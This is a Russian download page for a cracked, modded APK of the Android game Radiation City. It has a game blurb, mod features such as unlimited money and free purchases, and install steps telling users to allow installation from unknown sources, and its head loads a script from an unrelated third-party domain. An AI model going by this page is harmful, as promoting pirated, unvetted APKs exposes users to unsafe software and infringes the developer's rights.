

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://androides.ru/640-radiation-city-na-android.html
body_size: 12824
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Radiation City на Андроид со встроенным кэшем последняя версия на русском бесплатно</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Radiation City на Андроид со встроенным кэшем последняя версия на русском бесплатно">
<meta name="description" content="Radiation City - это игра, которая позволит игроку оказаться на территории Припяти спустя 40 лет после катастрофы.">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://androides.ru/640-radiation-city-na-android.html">
<link rel="search" type="application/opensearchdescription+xml" title="Androides.ru" href="https://androides.ru/index.php?do=opensearch">
<link rel="preconnect" href="https://androides.ru/" fetchpriority="high">
<meta property="twitter:title" content="Radiation City на Андроид со встроенным кэшем последняя версия на русском бесплатно">
<meta property="twitter:url" content="https://androides.ru/640-radiation-city-na-android.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://androides.ru/uploads/posts/2023-03/radiation-city.webp">
<meta property="twitter:description" content="Radiation City - это игра, которая позволит игроку оказаться на территории Припяти спустя 40 лет после катастрофы.ОбзорИгровой процесс посвящает игрока в огромный мир, который имеет уникальную структуру. Здесь мы окажемся в городе, который пострадал от атомной катастрофы. Однако теперь он населён">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Androides.ru">
<meta property="og:title" content="Radiation City на Андроид со встроенным кэшем последняя версия на русском бесплатно">
<meta property="og:url" content="https://androides.ru/640-radiation-city-na-android.html">
<meta property="og:image" content="https://androides.ru/uploads/posts/2023-03/radiation-city.webp">
<meta property="og:description" content="Radiation City - это игра, которая позволит игроку оказаться на территории Припяти спустя 40 лет после катастрофы.ОбзорИгровой процесс посвящает игрока в огромный мир, который имеет уникальную структуру. Здесь мы окажемся в городе, который пострадал от атомной катастрофы. Однако теперь он населён">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/androides1/images/favicon.svg" type="image/svg+xml" />
	  <link href="/engine/classes/min/index.php?f=/templates/androides1/style/styles.css,/templates/androides1/style/engine.css&v=1234" type="text/css" rel="stylesheet" />
	  <meta property="og:image" content="https://androides.ru/uploads/posts/2023-03/radiation-city.webp">
	  
	  <meta name="theme-color" content="#44bd32">
    
    
    
    
    
    
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NF75HTK');</script>
<!-- End Google Tag Manager -->
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AO_m7Mjs_.js"></script>
</head>

<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NF75HTK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="wrap">

	<header class="header anim-all" id="header">
		<div class="header-in wrap-center fx-row fx-middle">
			<div class="btn-menu"><span class="fa fa-bars"></span></div>
			<a href="https://androides.ru" class="logo" aria-label="Логотип"><img width="200px" height="60px" src="/templates/androides1/images/logo.webp" alt="Androides.ru" /></a>
			<div class="search-wrap fx-1">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
						<button type="submit"><span class="fa fa-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-search js-search"><span class="fa fa-search"></span></div>
			

			
			<div class="login-btns">
				<div class="btn-fav js-login"><span class="fa fa-heart-o"></span></div>
				<div class="btn-login js-login"><span class="fa fa-lock"></span></div>
			</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="fa fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a rel="nofollow" href="/?do=register" class="log-register">Регистрация</a>
			<a rel="nofollow" href="https://androides.ru/index.php?do=lostpassword">Забыли пароль?</a>
		</div>
		<div class="login-soc-title">Или войти через</div>
		<div class="login-soc-btns">
			<a rel="nofollow" href="https://oauth.vk.com/authorize?client_id=52990385&amp;redirect_uri=https%3A%2F%2Fandroides.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=fbde4770359c4c9a29399fd318472588&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/androides1/images/social/vk.png" /></a>
			
			
			
			<a rel="nofollow" href="https://accounts.google.com/o/oauth2/auth?client_id=752241756922-7sg1krvcsgs6thlb065ogmnb1l3bh4kl.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fandroides.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=fbde4770359c4c9a29399fd318472588&amp;response_type=code" target="_blank"><img src="/templates/androides1/images/social/google.png" /></a>
			<a rel="nofollow" href="https://oauth.yandex.ru/authorize?client_id=fa7d32c2822e4e709fde70a6d6091a5d&amp;redirect_uri=https%3A%2F%2Fandroides.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=fbde4770359c4c9a29399fd318472588&amp;response_type=code" target="_blank"><img src="/templates/androides1/images/social/yandex.png" /></a>
		</div>
	</form>
</div>

		</div>
	</header>
	
	<!-- END HEADER -->
	
	<nav>
<div class="mmenu-panel">
  <div class="mmenu-in">
    <div class="mmenu-close">Закрыть<span class="fa fa-times"></span></div>
    <ul class="mmenu">
      <li><a href="https://androides.ru/android-igry/" class="powervr"><span class="fa fa-gamepad"></span>Новые игры</a>
       
      </li>
      <li><a href="https://androides.ru/android-igry/zombi/" >Зомби</a></li><li><a href="https://androides.ru/android-igry/draki/" >Файтинги/Драки</a></li><li><a href="https://androides.ru/android-igry/arkady/" >Аркады</a></li><li><a href="https://androides.ru/android-igry/gonki/" >Гонки</a></li><li><a href="https://androides.ru/android-igry/jekshen/" >Экшен</a></li><li><a href="https://androides.ru/android-igry/strategii/" >Стратегии</a></li><li><a href="https://androides.ru/android-igry/rpg/" >Бродилки/RPG (рпг)</a></li><li><a href="https://androides.ru/android-igry/golovolomki/" >Головоломки</a></li><li><a href="https://androides.ru/android-igry/simuljatory-simulator/" >Симуляторы (Simulator)</a></li><li><a href="https://androides.ru/android-igry/strelalki/" >Шутеры / стрелялки</a></li><li><a href="https://androides.ru/android-igry/rolevye/" >Ролевые</a></li><li><a href="https://androides.ru/android-igry/sportivnye/" >Спортивные</a></li><li><a href="https://androides.ru/android-igry/viktoriny/" >Викторины</a></li><li><a href="https://androides.ru/android-igry/obuchajuschie/" >Обучающие</a></li><li><a href="https://androides.ru/android-igry/kazualnye/" >Казуальные</a></li><li><a href="https://androides.ru/android-igry/kartochnye/" >Карточные </a></li><li><a href="https://androides.ru/android-igry/nastolnye/" >Настольные</a></li><li><a href="https://androides.ru/android-igry/slovesnye/" >Словесные</a></li><li><a href="https://androides.ru/android-igry/prikljuchenija/" >Приключения </a></li><li><a href="https://androides.ru/android-igry/vyzhivanie/" >Выживание</a></li><li><a href="https://androides.ru/android-igry/kvesty/" >Квесты</a></li>
    </ul>
    <ul class="mmenu">
      <li><a href="https://androides.ru/prilozhenija/" class="tegra"><span class="fa fa-pencil-square"></span>Приложения</a><i class="fas "></i>
       <li><a href="https://androides.ru/prilozhenija/videopleery-i-redaktory/" >Видеоплееры и редакторы </a></li><li><a href="https://androides.ru/prilozhenija/biznes/" >Бизнес </a></li><li><a href="https://androides.ru/prilozhenija/instrumenty/" >Инструменты </a></li><li><a href="https://androides.ru/prilozhenija/zhile-i-dom/" >Жилье и дом </a></li><li><a href="https://androides.ru/prilozhenija/muzyka-i-audio/" >Музыка и аудио</a></li><li><a href="https://androides.ru/prilozhenija/razvlechenija/" >Развлечения</a></li><li><a href="https://androides.ru/prilozhenija/socialnye/" >Социальные</a></li><li><a href="https://androides.ru/prilozhenija/raznoe/" >Разное</a></li>
    </ul>
      <ul class="mmenu">
      <li><a href="https://androides.ru/pb/" class="tegra"><span class="fa fa-pencil-square"></span>Популярные подборки</a><i class="fas "></i>
       <li><a href="https://androides.ru/pb/vse-versii-majnkrafta-na-android/">Все версии Майнкрафт</a></li>
       <li><a href="https://androides.ru/pb/toka-boka-vzlom-na-android/">Тока Бока</a></li>
       
       <li><a href="https://androides.ru/pb/igry-na-android-bez-kesha/">Без кеша</a></li>
       <li><a href="https://androides.ru/mody/">Моды</a></li>
    </ul>
      <ul class="mmenu">
          <li><a rel="nofollow" href="https://androides.ru/index.php?do=feedback">Контакты</a></li>
          <li><a rel="nofollow" href="https://androides.ru/privacy.html">Политика конфиденциальности</a></li>
      </ul>
    </div>
</div>
</nav>

	<div class="wrap-center wrap-main">
	
		<div class="cols fx-row">
		
			<div class="content fx-col ">
                
					<div id="breadcrumbs">
						
	<a href="https://androides.ru/">Андроидес.ру</a> » <a href="https://androides.ru/android-igry/">Android игры</a>

					</div>
					
				
				
				
				
                
				<div class="clearfix  ">
				<main>
					
					<article itemscope="" itemtype="https://schema.org/MobileApplication" class="full ignore-select">
    
    <meta itemprop="applicationCategory" content="Андроид игры">
    <meta itemprop="author" content="Илья Мэддисон">
    <meta itemprop="inLanguage" content="ru-RU"/>
    <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <meta itemprop="price" content="0" /><meta itemprop="priceCurrency" content="RUB" />
    </div>
    <div class="sect">
        <div class="div_bg div_flex">
            <div class="fleft">
                <div class="short-imgs img-fit anim-all"> <img itemprop="image" src="/uploads/posts/2023-03/radiation-city.webp" width="180px" height="180px"> </div>
                <div class="to-dl button scroll" data-target="#load_section"><span class="icon fa fa-download"></span>Скачать</div>
            </div>
            <div class="fright fx-1">
                <div class="fx-1">
                    <h1 itemprop="name">Radiation City на Android </h1>
                </div>

                <div class="fcols-in fx-row">
                    <ul class="ul_title">
                        <li>
                            <div>Версия игры</div>
                            <span itemprop="softwareVersion">1.0.2</span>
                        </li>
                        <li>
                            <div>Разработчик:</div>
                            <span itemprop="creator">Atypical Games</span>
                        </li>
                        <li>
                            <div>Жанр:</div>
                            <div class="genre-full-cat"><span class="full-post-link"><a href="https://androides.ru/android-igry/">Android игры</a> / <a href="https://androides.ru/android-igry/jekshen/">Экшен</a> / <a href="https://androides.ru/android-igry/strelalki/">Шутеры / стрелялки</a> / <a href="https://androides.ru/android-igry/kazualnye/">Казуальные</a></span></div>
                        </li>
                        <li>

                            <div>Требования:</div>
                            <span itemprop="operatingSystem">Android 5.0</span>
                        </li>
                        <li>
                            <div>Русский язык:</div>
                            <span>Есть</span>
                        </li>
                        <li>
                            <div>Размер:</div>
                            <span itemprop="fileSize">20 MB</span>
                        </li>
                        <li>
                            <div>Интернет:</div>
                            <span>Не требуется</span>
                        </li>
                        <li>
                            <div>Обновлено:</div>
                            <span itemprop="dateModified">09-03-2023 18:33</span>
                        </li>

                    </ul>
                    <div class="frate"> 
                        <div class="mrating">
                            <div>Рейтинг</div><div data-ratig-layer-id='640'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '640'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '640'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '640'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '640'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '640'); return false;">5</a></li>
		</ul>
	</div>
</div>
                        </div>
                        <div class="mrating-count"><span data-vote-num-id="640">15</span> голосов</div>
                        
                        
                        <div class="ffav icon-left">
                            
                             </div>
                        	<div class="ffav icon-left">
<a href="#" data-guest="640"><span class="fa fa-heart-o"></span>В закладки</a>

</div>

                    </div>
                </div>
            </div>
        </div>
        <div class="div_description">
                    
        </div>
        <div class="sect-cont">
            <div class="full-text clearfix" itemprop="description">Radiation City - это игра, которая позволит игроку оказаться на территории Припяти спустя 40 лет после катастрофы.<h2>Обзор</h2>Игровой процесс посвящает игрока в огромный мир, который имеет уникальную структуру. Здесь мы окажемся в городе, который пострадал от атомной катастрофы. Однако теперь он населён не обычными людьми, а настоящими мутантами. Окажитесь на Чернобыльской АЭС и сразитесь с настоящими мутантами.<br><br>Сорок лет прошло с того момента и после этого Чернобыль лишь обрёл новые загадки и тайны, которые разгадывают обычные странники. Вы должны узнать все секреты, спасти свою возлюбленную и выжить. На пути постоянно будет встречаться аномалия и монстры. Это значит, что вы будете первой жертвой при столкновении с ними. Не забывайте искать ресурсы, помощь от других НПС, встречайтесь с опасностями лицом к лицу и исследуйте ряд заброшенных домов в зоне.<br><br>В процессе вы сможете побывать на различных достопримечательностях мертвого города, найти отличное снаряжение для сражений, а также встретить людей со сверхспособностями. Игра доступна в режиме Free, что позволяет устанавливать на неё любые моды бесплатно, занимая при этом минимум памяти на смартфоне. Подходит также для планшетов.<br><br>Radiation City на Android можно загрузить с нашего сайта уже сейчас. Ссылка есть на этой странице, вместе со скринами и дополнительной информацией. Также разработчик выпустил Radiation Island, познакомиться с которым настоятельно рекомендуется.<h2>Особенности</h2><ul><li>Низкие системные требования. Работает на многих мобильных устройствах. Высокий и стабильный ФПС гарантирован;</li><li>Большой и открытый мир. Изучайте его и ищите возможности для использования оружия в бою;</li><li>Разновидность оружия. Начиная с простого холодного и заканчивая огнестрельным снаряжением. Никакой ответственности, убивайте всех вокруг;</li><li>Графика. Выполнена в формате 3D и точно привлечёт заядлых геймеров;</li><li>Удобное управление. Быстро познаётся во время игрового процесса. Но даже так у вас не будет права на ошибку.</li></ul></div>
            <br>
            
            
            <div class="fmessage green full-text">
                <h2 class="mod-zag">Описание мода Radiation City: </h2>
                
                <ul><li>Много денег</li><li>Мод на бесплатные покупки</li><li>Кэш встроен</li><li>Полная поcледняя версия</li><li>Все открыто</li><li>Отличная графика</li><li>Mod файл без вирусов и рекламы</li></ul>
            </div>
            
            

            
            
                
            <div class="tabs-box">

                <div class="tabs-sel">
                    <span class="current">Скриншоты</span>
                    <span>Видео</span>
                </div>
                <div class="tabs-b scr-box visible">
                    <ul class="xfieldimagegallery screenshots"><li><a rel="nofollow" href="https://androides.ru/uploads/posts/2023-03/radiation-city_1.webp" data-highslide="xf_640_screenshots " target="_blank" aria-label="xf_640_screenshots"><img loading="lazy" width="210" height="115" style="object-fit: cover; object-position: center;" data-src="/uploads/posts/2023-03/thumbs/radiation-city_1.webp" alt=""></a></li><li><a rel="nofollow" href="https://androides.ru/uploads/posts/2023-03/radiation-city_2.webp" data-highslide="xf_640_screenshots " target="_blank" aria-label="xf_640_screenshots"><img loading="lazy" width="210" height="115" style="object-fit: cover; object-position: center;" data-src="/uploads/posts/2023-03/thumbs/radiation-city_2.webp" alt=""></a></li><li><a rel="nofollow" href="https://androides.ru/uploads/posts/2023-03/radiation-city_3.webp" data-highslide="xf_640_screenshots " target="_blank" aria-label="xf_640_screenshots"><img loading="lazy" width="210" height="115" style="object-fit: cover; object-position: center;" data-src="/uploads/posts/2023-03/thumbs/radiation-city_3.webp" alt=""></a></li><li><a rel="nofollow" href="https://androides.ru/uploads/posts/2023-03/radiation-city_4.webp" data-highslide="xf_640_screenshots " target="_blank" aria-label="xf_640_screenshots"><img loading="lazy" width="210" height="115" style="object-fit: cover; object-position: center;" data-src="/uploads/posts/2023-03/thumbs/radiation-city_4.webp" alt=""></a></li><li><a rel="nofollow" href="https://androides.ru/uploads/posts/2023-03/radiation-city_5.webp" data-highslide="xf_640_screenshots " target="_blank" aria-label="xf_640_screenshots"><img loading="lazy" width="210" height="115" style="object-fit: cover; object-position: center;" data-src="/uploads/posts/2023-03/thumbs/radiation-city_5.webp" alt=""></a></li></ul>
                </div>
                <div class="tabs-b video-box">
                    
                    
                    <iframe data-src="https://www.youtube.com/embed/3besW3Qu6K4" loading="lazy" allowfullscreen></iframe>
                    
                </div>
            </div>
            <div id="load_section" class="fdl-box">
                <div class="fdl-header fx-row fx-middle">
                    <h2 class="fdl-title fx-1">Как скачать Radiation City  взломанную APK на Android бесплатно</h2>
                    
                    <div class="share"></div>
                </div>
                    
                <p>Воспользуйтесь ссылками ниже</p>
                <br>
                <div class="to-dl request-update button scroll" data-target="#full-comm"><span class="icon fa fa-refresh"></span>Запросить обновление</div>
                
                <a href="/index.php?do=loadpage&nid=640&xf=ssylka_fail" itemprop="downloadUrl" class="fdl-btn fx-row" rel="nofollow">
                    <div class="fdl-btn-icon fx-col fx-center"><span class="fa fa-cloud-download"></span></div>
                    <div class="fdl-btn-title fx-1 fx-col fx-center">
                        <div>radiation-city-free_v_1_0_2.apk</div>
                        <div><span>20 MB</span><span> (Скачали: <span itemprop="interactionCount">1533</span>)</span></div>
                    </div>
                </a>
                
                

                
                
                
                <a rel="nofollow" href="https://t.me/+Ng_i34xK4dFhZjUy" target="_blank" class="telegramim_button" style="font-size:17px;width:300px;background:#27A5E7;color:#FFFFFF;border-radius:6px; text-transform: uppercase;" title="Присоединяйтесь к нашему каналу"><img src="/templates/androides1/images/social/telegramm.webp" width="30px" height="30px">Подпишись в телеграм</a>

                
                
                
                <div class="fmessage yellow full-text">
                    <h3 class="mod-zag">Как установить (обновить):</h3>
                    <ol>
                        <li>Скачать APK файл с нашего сайта по ссылке выше</li>
                        <li>Разрешить установку из неизвестных источников</li>
                        <li>Запустить установку приложения в телефоне</li>
                        <li>Играть</li>
                    </ol>
                    
                </div>
                
                <br>
                <a href="/index.php?do=go&url=aHR0cHM6Ly9wbGF5Lmdvb2dsZS5jb20vc3RvcmUvYXBwcy9kZXRhaWxzP2lkPWNvbS5hdHlwaWNhbGdhbWVzLnJhZGlhdGlvbmNpdHk%3D" target="_blank" class="fdl-btn fdl-btn-gp fx-row" onclick="ym(86056434, 'reachGoal', 'GOOGLE-PLAY-CLICK'); return true;" rel="nofollow">
                    <div class="fdl-btn-icon fx-col fx-center fx-middle"><img src="/templates/androides1/images/gplogo.webp" width="20px" height="20px"alt="google-play">
                    </div>
                    <div class="fdl-btn-title fx-1 fx-col fx-center">
                        <div>Скачать из Google Play</div>
                    </div>
                </a>
            </div>
        </div>
        <!-- END FDL-BOX -->
    </div>
    <!-- END SECT-FFIRST -->
    <div class="sect sect-rels">
        <div class="sect-header fx-row fx-middle">
            <div class="sect-title fx-1 main-s-header">Другие похожие игры</div>
        </div>
        <div class="sect-content short-items clearfix"> <div class="short-item">
	<div class="short-in anim-all only-short">
		<a href="https://androides.ru/1365-stalker-zov-pripjati-na-android.html" class="short-link">
			<div class="short-img-holder" >
				<div class="short-img img-fit"><img data-src="/uploads/posts/2023-08/1691691399_a0a9def2bc8c92dd781bc7716e67c5.webp" width="180px" height="180px" loading="lazy"></div>
			</div>
			<div class="short-title nowrap">S.T.A.L.K.E.R. Call of Pripyat</div>
		</a>
	</div>
</div>
<div class="short-item">
	<div class="short-in anim-all only-short">
		<a href="https://androides.ru/1030-stalker-onlajn-na-android.html" class="short-link">
			<div class="short-img-holder" >
				<div class="short-img img-fit"><img data-src="/uploads/posts/2023-06/1685830493_tdz3stalkersjuzhetnaja-igra.webp" width="180px" height="180px" loading="lazy"></div>
			</div>
			<div class="short-title nowrap">Stalker Online</div>
		</a>
	</div>
</div>
<div class="short-item">
	<div class="short-in anim-all only-short">
		<a href="https://androides.ru/20-vzlom-global-city-na-android.html" class="short-link">
			<div class="short-img-holder" >
				<div class="short-img img-fit"><img data-src="/uploads/posts/2022-02/global-city-build-and-harvest.webp" width="180px" height="180px" loading="lazy"></div>
			</div>
			<div class="short-title nowrap">Global City</div>
		</a>
	</div>
</div>
<div class="short-item">
	<div class="short-in anim-all only-short">
		<a href="https://androides.ru/1793-alien-isolation-na-android.html" class="short-link">
			<div class="short-img-holder" >
				<div class="short-img img-fit"><img data-src="/uploads/posts/2023-11/1699973685_alien-isolation.webp" width="180px" height="180px" loading="lazy"></div>
			</div>
			<div class="short-title nowrap">Alien: Isolation</div>
		</a>
	</div>
</div>
<div class="short-item">
	<div class="short-in anim-all only-short">
		<a href="https://androides.ru/1717-stalker-2-na-android.html" class="short-link">
			<div class="short-img-holder" >
				<div class="short-img img-fit"><img data-src="/uploads/posts/2023-10/1698436642_1532863881_screenshot_1.webp" width="180px" height="180px" loading="lazy"></div>
			</div>
			<div class="short-title nowrap">S.T.A.L.K.E.R. 2</div>
		</a>
	</div>
</div>
<div class="short-item">
	<div class="short-in anim-all only-short">
		<a href="https://androides.ru/1859-vzlom-designer-city-2-city-building-na-android.html" class="short-link">
			<div class="short-img-holder" >
				<div class="short-img img-fit"><img data-src="/uploads/posts/2023-12/designer-city-2-city-building.webp" width="180px" height="180px" loading="lazy"></div>
			</div>
			<div class="short-title nowrap">Designer City 2: City Building</div>
		</a>
	</div>
</div>
<div class="short-item">
	<div class="short-in anim-all only-short">
		<a href="https://androides.ru/1658-stalker-ten-chernobylja.html" class="short-link">
			<div class="short-img-holder" >
				<div class="short-img img-fit"><img data-src="/uploads/posts/2023-10/1697735164_1418154822_41.webp" width="180px" height="180px" loading="lazy"></div>
			</div>
			<div class="short-title nowrap">S.T.A.L.K.E.R. Shadow of Сhernobyl</div>
		</a>
	</div>
</div>
<div class="short-item">
	<div class="short-in anim-all only-short">
		<a href="https://androides.ru/929-zero-city-zombi-vyzhivanie-vzlom-na-android.html" class="short-link">
			<div class="short-img-holder" >
				<div class="short-img img-fit"><img data-src="/uploads/posts/2023-05/zero-city-zombi-vyzhivanie.webp" width="180px" height="180px" loading="lazy"></div>
			</div>
			<div class="short-title nowrap">Zero City: зомби выживание</div>
		</a>
	</div>
</div>
 </div>
    </div>
    <div class="sect sect-rels">
        <div class="sect-header fx-row fx-middle main-s-header">
            <div class="sect-title fx-1">Комментарии и отзывы (0)</div>
            <div class="add-comm-btn sect-link">Комментировать</div>
        </div>
        <div class="sect-content" id="full-comm"> <form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms" style="display: block;">
	
    <p>Ваш Email не будет опубликован</p>
    <br>
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш E-mail (необязательно)" />
	</div>
	
	<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10" placeholder="Ваш комментарий"></textarea>
</div></div>
			
	
	<div class="ac-protect">
		
		
		
		<div class="form-item clearfix imp">
			
			<div class="form-secur">
				<div class="cf-turnstile" data-sitekey="0x4AAAAAAA-uNfzQG1-GrBTS" data-theme="light" data-language="ru"></div><script src="https://challenges.cloudflare.com/turnstile/v0/api.js?compat=recaptcha" async defer></script>
			</div>
		</div>
		
	</div>
	

	<div class="ac-submit">
		<button name="submit" type="submit">Добавить комментарий</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="640"><input type="hidden" name="user_hash" value="8ce86ed0fd71558a6bbbe74f2c2a3325304918bd"></form>
            
<div id="dle-ajax-comments"></div>

            <!--dlenavigationcomments--> </div>
    </div>
</article>
					
				</div>
			</div>
			<!-- END CONTENT -->
			
			<div class="col-right fx-last">
				<div class="side-box">
					<div class="side-bt">Последние игры</div>
					<div class="side-bc"><a class="top-item fx-row" href="https://androides.ru/4613-scary-shawarma-script.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2026-01/6415719edbafbdf1ca0975e2d62da488_icon.png" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Scary Shawarma: Kiosk ANOMALY</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/4612-shining-me-apk-mod.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2026-01/a06a7a80d02f775535cdc92b677028b8_icon.png" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Shining Me: Модный идол шоу</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/4611-farm-manager-2026-apk-mod.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2026-01/bd12beedaf3bd9921b7d131ad249a923_icon.png" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Farm Manager - 2026</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/3630-chicken-gun-cheats-mod-menu.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2024-03/9085ceb13b_1709726532_1703172770_1703167353_4.webp" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Читы на Chicken Gun 5.0.03</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/4610-hero-hero-clicker-apk-mod.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2026-01/8cf34da4d411cfc5cff7a1ea5c8bd672_icon.png" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Hero Hero Clicker - Idle RPG</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/4609-miside-zero-full.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2026-01/7fee51a7f5_icon-1.jpg" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">MiSide Zero</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/4608-hill-climb-racing-3-apk-mod.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2025-12/63b5dacf54993e0be4a8b534607a9b3a_icon.png" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Hill Climb Racing 3</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/4607-corebound-mod-menu.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2025-12/4aae396e40cdb1005ff6078674e10726_icon.png" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Corebound</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/4605-standknife-private-server-mod-menu.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2025-12/421616880273bc4f2a9bbc46f74a5b17_icon.png" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">StandKnife</div>
	</div>
